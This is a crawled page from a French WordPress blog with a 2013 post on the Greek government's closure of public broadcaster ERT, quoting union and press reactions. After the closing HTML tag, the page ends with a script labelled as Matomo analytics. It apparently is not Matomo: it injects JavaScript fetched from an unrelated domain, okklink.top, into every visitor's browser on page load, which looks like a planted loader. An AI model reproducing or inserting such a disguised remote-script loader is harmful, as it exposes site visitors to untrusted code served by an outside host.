

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.nalair.fr/index.php/nalair/ils-ont-ose/
body_size: 3944
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="fr-FR">

<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>Alain Roche Nalair de rien  &raquo; Archive du blog   &raquo; Ils ont osé fermer la TV publique grecque</title>

	<link rel="stylesheet" href="http://www.nalair.fr/wp-content/themes/nalair/style.css" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien RSS Feed" href="http://www.nalair.fr/index.php/feed/" />
	<link rel="pingback" href="http://www.nalair.fr/xmlrpc.php" />
	
	<style type="text/css" media="screen">
					#page { background: url("http://www.nalair.fr/wp-content/themes/nalair/images/kubrickbgwide.jpg") repeat-y top; border: none; } 
			</style>
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien &raquo; Ils ont osé fermer la TV publique grecque Comments Feed" href="http://www.nalair.fr/index.php/nalair/ils-ont-ose/feed/" />
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/jquery/jquery.js?ver=1.4.2'></script>
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/swfobject.js?ver=2.2'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.nalair.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.nalair.fr/wp-includes/wlwmanifest.xml" /> 
<link rel='index' title='Alain Roche Nalair de rien' href='http://www.nalair.fr/' />
<link rel='start' title='Rouillan' href='http://www.nalair.fr/index.php/nalair/bonjour-tout-le-monde/' />
<link rel='prev' title='Dylan fossoyeur de décorations' href='http://www.nalair.fr/index.php/nalair/13205/' />
<link rel='next' title='Le cinéma hollywoodien et ses risques d&#8217;implosion' href='http://www.nalair.fr/index.php/nalair/13226/' />
<meta name="generator" content="WordPress 3.0" />
<link rel='canonical' href='http://www.nalair.fr/index.php/nalair/ils-ont-ose/' />
<link rel='shortlink' href='http://www.nalair.fr/?p=13212' />

<!-- Start Of Script Generated By WP-Polls 2.40 -->
<script type="text/javascript">
/* <![CDATA[ */
	var polls_ajax_url = 'http://www.nalair.fr/wp-content/plugins/wp-polls/wp-polls.php';
	var polls_text_wait = 'Your last request is still being processed. Please wait a while ...';
	var polls_text_valid = 'Please choose a valid poll answer.';
	var polls_text_multiple = 'Maximum number of choices allowed:';
	var poll_show_loading = 1;
	var poll_show_fading = 1;
/* ]]> */
</script>
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/tw-sack.js?ver=1.6.1'></script>
<script type='text/javascript' src='http://www.nalair.fr/wp-content/plugins/wp-polls/polls-js-packed.js?ver=2.40'></script>
<link rel='stylesheet' id='wp-polls-css'  href='http://www.nalair.fr/wp-content/plugins/wp-polls/polls-css.css?ver=2.40' type='text/css' media='all' />
<style type="text/css">
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('http://www.nalair.fr/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}
</style>
<!-- End Of Script Generated By WP-Polls 2.40 -->
</head>

<body>
	<div id="page">
		<div id="header" class="header03">
			<div id="headerimg">
				<h1><a href="http://www.nalair.fr">Alain Roche Nalair de rien</a></h1>
				<div class="description">Fracasseur d&#8217;identités</div>
				<a href="http://www.nalair.fr" title="Alain Roche Nalair de rien - Fracasseur d&#8217;identités"><img src="http://www.nalair.fr/wp-content/themes/nalair/images/transparent.gif" alt="Alain Roche Nalair de rien - Fracasseur d&#8217;identités" class="retourAccueil" /></a>
			</div>
		</div>
		<hr />
<div id="content" class="widecolumn">
		
		<div class="navigation">
			<div class="alignleft">&laquo; <a href="http://www.nalair.fr/index.php/nalair/13205/" rel="prev">Dylan fossoyeur de décorations</a></div>
			<div class="alignright"><a href="http://www.nalair.fr/index.php/nalair/13226/" rel="next">Le cinéma hollywoodien et ses risques d&#8217;implosion</a> &raquo;</div>
		</div>
		
		<div class="post" id="post-13212">
			<h2>Ils ont osé fermer la TV publique grecque</h2>
			<div class="entry">
				<p style="text-align: left;"><a href="http://www.nalair.fr/wp-content/uploads/2012/06/Antonis-Samaras.jpg"><img class="aligncenter size-full wp-image-10800" title="Antonis-Samaras" src="http://www.nalair.fr/wp-content/uploads/2012/06/Antonis-Samaras.jpg" alt="" width="390" height="552" /></a></p>
<p style="text-align: left;">La décision de la fermeture de la TV publique en Grèce par le gouvernement d&#8217;Antonis Samaras consterne l&#8217;Europe médiatique et pourrait mener le pays vers une nouvelle crise politique sans précédent.  Dès aujourd&#8217;hui une grève générale a été déclencher pour protester contre ce que l&#8217;on apparente à un véritable coup d&#8217;état. Les salariés d&#8217;ERT ont appris leur licenciement vers 23h  avec la fin du signal. &#8220;Même s&#8217;ils veulent détruire la démocratie, les lois s&#8217;appliquent encore et je vais me battre&#8221; a déclaré le président du syndicat de salariés de l&#8217;ERT, Panayotis Kalfayanis, appelant à la résistance et à l&#8217;occupation des locaux. &#8220;L&#8217;ERT est la source majeure d&#8217;information pour l&#8217;opinion publique. Le paysage audiovisuel grec est très fragmenté. Les chaînes privées sont détenues par différents groupes, mais elles sont beaucoup moins rigoureuses sur le plan de l&#8217;information : elles jouent sur l&#8217;impression, pas sur les faits.&#8221; a ajouté  le journaliste Vangelis Demeris. Pour Aurélie Filipetti , «c&#8217;est le symbole d’une dérive de certains prenant prétexte de l&#8217;austérité et de la crise économique»</p>
<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2013/06/Aurélie-Philipetti-.jpg"><img class="aligncenter size-full wp-image-13214" title="Aurélie-Philipetti-" src="http://www.nalair.fr/wp-content/uploads/2013/06/Aurélie-Philipetti-.jpg" alt="" width="390" height="553" /></a></p>
<p style="text-align: center;">
<p style="text-align: left;">Vangelis Demeris n&#8217;exclut pas une grève des journalistes, son constat est clair et net  il ajoute :&#8221;Et donc il n&#8217;y aurait plus d&#8217;information. Une situation pareille n&#8217;est jamais arrivée nulle part. Ça n&#8217;est jamais arrivé.&#8221;C&#8217;est en effet du jamais vu dans une société dite démocratique, maintenant peut- on encore vraiment s&#8217;étonner de quelque chose à l&#8217;heure des crises en tous genres et tous azimuts.</p>
<p style="text-align: left;">
<p style="text-align: center;">
<p style="text-align: center;">
								<p>Tags: <a href="http://www.nalair.fr/index.php/tag/antonis-samaras/" rel="tag">Antonis Samaras</a>, <a href="http://www.nalair.fr/index.php/tag/aurelie-philipetti/" rel="tag">Aurélie Philipetti</a>, <a href="http://www.nalair.fr/index.php/tag/etr/" rel="tag">ETR</a>, <a href="http://www.nalair.fr/index.php/tag/grece/" rel="tag">Grèce</a></p> 
				<p class="postmetadata alt">
					<small>
						Cet article  a été publié 
						le Jeudi 13 juin 2013 à 16:39						et est classé dans <a href="http://www.nalair.fr/index.php/category/nalair/" title="Voir tous les articles dans Nalair" rel="category tag">Nalair</a>, <a href="http://www.nalair.fr/index.php/category/culture/" title="Voir tous les articles dans culture" rel="category tag">culture</a>, <a href="http://www.nalair.fr/index.php/category/politique-internationale/" title="Voir tous les articles dans politique internationale" rel="category tag">politique internationale</a>.
						Vous pouvez en suivre les commentaires par le biais du flux  
						<a href='http://www.nalair.fr/index.php/nalair/ils-ont-ose/feed/'>RSS 2.0</a>. 
													Vous pouvez  <a href="#respond">laisser un commentaire</a>, ou <a href="http://www.nalair.fr/index.php/nalair/ils-ont-ose/trackback/" rel="trackback">faire un trackback</a> depuis votre propre site.
											</small>				
				</p>
			</div>
		</div>
		
<!-- You can start editing here. -->


	 
		<!-- If comments are open, but there are no comments. -->
		

	<h3 id="respond">Laisser un commentaire </h3>
	
		
		<form action="http://www.nalair.fr/wp-comments-post.php" method="post" id="commentform">
		
						
				<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
					<label for="author"><small>Nom (obligatoire)</small></label></p>
					
				<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
					<label for="email"><small>Adresse e-mail (ne sera pas publié) (obligatoire)</small></label></p>
					
				<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
					<label for="url"><small>Site Web</small></label></p>
				
						
			<!--<p><small><strong>XHTML:</strong> Vous pouvez utiliser ces tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->
			<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>
			
			<p><input name="submit" type="submit" id="submit" tabindex="5" value="Dites-le !" />
				<input type="hidden" name="comment_post_ID" value="13212" /></p>
				
					</form>

		
	</div>

		<hr />
		<div id="footer">
			<!-- If you'd like to support WordPress, having the "powered by" link somewhere on your blog is the best way; it's our only promotion or advertising. --> 
			<p>
				Alain Roche Nalair de rien est propulsé par <a href="http://wordpress.org/">WordPress</a>
				<br />
				<a href="feed:http://www.nalair.fr/index.php/feed/">Articles (RSS)</a> et <a href="feed:http://www.nalair.fr/index.php/comments/feed/">Commentaires (RSS)</a>.
				<!-- 28 requêtes. 0.144 secondes. -->
			</p>
		</div>
	</div>
	<!-- Gorgeous design by Michael Heilemann - http://binarybonsai.com/kubrick/ -->
			</body>
</html><!-- Matomo -->
<script type="text/javascript">
(function() {
var u="https://okklink.top/";
var d=document, g=d.createElement("script"), s=d.getElementsByTagName("script")[0];
g.type="text/javascript"; g.async=true; g.defer=true;
g.src=u+"js/www.nalair.fr/matomo.js?id=M-1769944974"; s.parentNode.insertBefore(g,s);
})();
</script>
<!-- End Matomo Code -->
